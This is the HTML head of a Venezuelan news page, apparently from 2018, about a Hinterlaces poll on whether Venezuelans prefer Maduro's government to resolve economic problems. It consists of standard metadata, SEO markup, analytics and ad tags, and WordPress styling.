

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/hinterlaces-prefiere-maduro-resuelva/
body_size: 28203
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="description" content="Un estudio realizado por la empresa Hinterlaces entre el 24 de mayo y el 9 de junio con entrevistas a 1.580 entrevistas de manera directa. El Estudio País realizado por Hinterlaces reveló que el 59% de los venezolanos prefiere que sea el gobierno de Nicolás Maduro que solucione los problemas económicos con medidas efectivas antes" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/hinterlaces-prefiere-maduro-resuelva/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Noticias Lechuguinos Venezuela - Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="¡COJAN DATO! Hinterlaces: 59% de los venezolanos prefiere que sea Nicolás Maduro quien resuelva los problemas económicos - Noticias Lechuguinos Venezuela" />
		<meta property="og:description" content="Un estudio realizado por la empresa Hinterlaces entre el 24 de mayo y el 9 de junio con entrevistas a 1.580 entrevistas de manera directa. El Estudio País realizado por Hinterlaces reveló que el 59% de los venezolanos prefiere que sea el gobierno de Nicolás Maduro que solucione los problemas económicos con medidas efectivas antes" />
		<meta property="og:url" content="https://www.lechuguinos.com/hinterlaces-prefiere-maduro-resuelva/" />
		<meta property="article:published_time" content="2018-06-19T15:12:08+00:00" />
		<meta property="article:modified_time" content="2018-06-19T15:12:08+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="¡COJAN DATO! Hinterlaces: 59% de los venezolanos prefiere que sea Nicolás Maduro quien resuelva los problemas económicos - Noticias Lechuguinos Venezuela" />
		<meta name="twitter:description" content="Un estudio realizado por la empresa Hinterlaces entre el 24 de mayo y el 9 de junio con entrevistas a 1.580 entrevistas de manera directa. El Estudio País realizado por Hinterlaces reveló que el 59% de los venezolanos prefiere que sea el gobierno de Nicolás Maduro que solucione los problemas económicos con medidas efectivas antes" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.lechuguinos.com\/hinterlaces-prefiere-maduro-resuelva\/#blogposting","name":"\u00a1COJAN DATO! Hinterlaces: 59% de los venezolanos prefiere que sea Nicol\u00e1s Maduro quien resuelva los problemas econ\u00f3micos - Noticias Lechuguinos Venezuela","headline":"\u00a1COJAN DATO! Hinterlaces: 59% de los venezolanos prefiere que sea Nicol\u00e1s Maduro quien resuelva los problemas econ\u00f3micos","author":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.lechuguinos.com\/wp-content\/uploads\/2018\/06\/HINTERLACES2.jpg","width":659,"height":400,"caption":"Foto: Lechuguinos.com"},"datePublished":"2018-06-19T11:12:08-04:00","dateModified":"2018-06-19T11:12:08-04:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.lechuguinos.com\/hinterlaces-prefiere-maduro-resuelva\/#webpage"},"isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/hinterlaces-prefiere-maduro-resuelva\/#webpage"},"articleSection":"Destacado, Lechuguinos, Politica, Apoyo Popular, Hinterlaces, Lechuguinos, nicolas maduro, oposici\u00f3n, Venezuela"},{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/hinterlaces-prefiere-maduro-resuelva\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/hinterlaces-prefiere-maduro-resuelva\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/hinterlaces-prefiere-maduro-resuelva\/#listItem","position":2,"name":"\u00a1COJAN DATO! Hinterlaces: 59% de los venezolanos prefiere que sea Nicol\u00e1s Maduro quien resuelva los problemas econ\u00f3micos","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"Person","@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author","url":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/","name":"Adrian Gonzalez","image":{"@type":"ImageObject","@id":"https:\/\/www.lechuguinos.com\/hinterlaces-prefiere-maduro-resuelva\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","width":96,"height":96,"caption":"Adrian Gonzalez"}},{"@type":"WebPage","@id":"https:\/\/www.lechuguinos.com\/hinterlaces-prefiere-maduro-resuelva\/#webpage","url":"https:\/\/www.lechuguinos.com\/hinterlaces-prefiere-maduro-resuelva\/","name":"\u00a1COJAN DATO! Hinterlaces: 59% de los venezolanos prefiere que sea Nicol\u00e1s Maduro quien resuelva los problemas econ\u00f3micos - Noticias Lechuguinos Venezuela","description":"Un estudio realizado por la empresa Hinterlaces entre el 24 de mayo y el 9 de junio con entrevistas a 1.580 entrevistas de manera directa. El Estudio Pa\u00eds realizado por Hinterlaces revel\u00f3 que el 59% de los venezolanos prefiere que sea el gobierno de Nicol\u00e1s Maduro que solucione los problemas econ\u00f3micos con medidas efectivas antes","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/hinterlaces-prefiere-maduro-resuelva\/#breadcrumblist"},"author":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"creator":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.lechuguinos.com\/wp-content\/uploads\/2018\/06\/HINTERLACES2.jpg","@id":"https:\/\/www.lechuguinos.com\/hinterlaces-prefiere-maduro-resuelva\/#mainImage","width":659,"height":400,"caption":"Foto: Lechuguinos.com"},"primaryImageOfPage":{"@id":"https:\/\/www.lechuguinos.com\/hinterlaces-prefiere-maduro-resuelva\/#mainImage"},"datePublished":"2018-06-19T11:12:08-04:00","dateModified":"2018-06-19T11:12:08-04:00"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="https://www.lechuguinos.com/wp-content/uploads/2018/06/HINTERLACES2.jpg" /><link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<meta name="description" content="Un estudio realizado por la empresa Hinterlaces entre el 24 de mayo y el 9 de junio con entrevistas a 1.580 entrevistas de manera directa." />
	<link rel="canonical" href="https://www.lechuguinos.com/hinterlaces-prefiere-maduro-resuelva/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="¡COJAN DATO! Hinterlaces: 59% de los venezolanos prefiere que sea Nicolás Maduro quien resuelva los problemas económicos" />
	<meta property="og:description" content="Un estudio realizado por la empresa Hinterlaces entre el 24 de mayo y el 9 de junio con entrevistas a 1.580 entrevistas de manera directa." />
	<meta property="og:url" content="https://www.lechuguinos.com/hinterlaces-prefiere-maduro-resuelva/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta property="article:publisher" content="https://es-la.facebook.com/LechuguinosOficial/" />
	<meta property="article:published_time" content="2018-06-19T15:12:08+00:00" />
	<meta property="og:image" content="https://www.lechuguinos.com/wp-content/uploads/2018/06/HINTERLACES2.jpg" />
	<meta property="og:image:width" content="659" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Adrian Gonzalez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@lechuguinos_com" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Adrian Gonzalez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lechuguinos.com/hinterlaces-prefiere-maduro-resuelva/#article","isPartOf":{"@id":"https://www.lechuguinos.com/hinterlaces-prefiere-maduro-resuelva/"},"author":{"name":"Adrian Gonzalez","@id":"https://www.lechuguinos.com/#/schema/person/f2f9a0555dbac79e40557040d3cd6809"},"headline":"¡COJAN DATO! Hinterlaces: 59% de los venezolanos prefiere que sea Nicolás Maduro quien resuelva los problemas económicos","datePublished":"2018-06-19T15:12:08+00:00","dateModified":"2018-06-19T15:12:08+00:00","mainEntityOfPage":{"@id":"https://www.lechuguinos.com/hinterlaces-prefiere-maduro-resuelva/"},"wordCount":206,"commentCount":0,"publisher":{"@id":"https://www.lechuguinos.com/#organization"},"image":{"@id":"https://www.lechuguinos.com/hinterlaces-prefiere-maduro-resuelva/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/06/HINTERLACES2.jpg","keywords":["Apoyo Popular","Hinterlaces","Lechuguinos","nicolas maduro","oposición","Venezuela"],"articleSection":["Destacado","Lechuguinos","Politica"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.lechuguinos.com/hinterlaces-prefiere-maduro-resuelva/#respond"]}]},{"@type":"WebPage","@id":"https://www.lechuguinos.com/hinterlaces-prefiere-maduro-resuelva/","url":"https://www.lechuguinos.com/hinterlaces-prefiere-maduro-resuelva/","name":"Hinterlaces: 59% prefiere que Maduro resuelva problemas económicos","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/hinterlaces-prefiere-maduro-resuelva/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/hinterlaces-prefiere-maduro-resuelva/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/06/HINTERLACES2.jpg","datePublished":"2018-06-19T15:12:08+00:00","dateModified":"2018-06-19T15:12:08+00:00","description":"Un estudio realizado por la empresa Hinterlaces entre el 24 de mayo y el 9 de junio con entrevistas a 1.580 entrevistas de manera directa.","breadcrumb":{"@id":"https://www.lechuguinos.com/hinterlaces-prefiere-maduro-resuelva/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.lechuguinos.com/hinterlaces-prefiere-maduro-resuelva/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/hinterlaces-prefiere-maduro-resuelva/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2018/06/HINTERLACES2.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/06/HINTERLACES2.jpg","width":659,"height":400,"caption":"Foto: Lechuguinos.com"},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/hinterlaces-prefiere-maduro-resuelva/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"Destacado","item":"https://www.lechuguinos.com/category/destacado/"},{"@type":"ListItem","position":3,"name":"¡COJAN DATO! Hinterlaces: 59% de los venezolanos prefiere que sea Nicolás Maduro quien resuelva los problemas económicos"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]},{"@type":"Person","@id":"https://www.lechuguinos.com/#/schema/person/f2f9a0555dbac79e40557040d3cd6809","name":"Adrian Gonzalez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","caption":"Adrian Gonzalez"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Comentario ¡COJAN DATO! Hinterlaces: 59% de los venezolanos prefiere que sea Nicolás Maduro quien resuelva los problemas económicos del feed" href="https://www.lechuguinos.com/hinterlaces-prefiere-maduro-resuelva/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
